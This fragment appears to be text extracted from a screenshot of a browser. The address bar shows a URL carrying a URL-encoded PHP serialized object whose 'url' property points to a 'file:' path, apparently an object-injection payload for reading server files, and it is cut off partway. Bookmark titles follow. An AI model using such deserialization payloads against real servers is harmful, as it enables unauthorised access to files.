 Non sécurisé | 68.183.31.62:991/?gg=O%3A5%3A"SHITS"%3A5%3A%7Bs%3A10%3A"%00SHITS%00url"%3Bs%3A33%3A"file%3A...
Applications Google Chrome How To: Create An A Sign in | Cobalt Home2 Arduino Blog – How t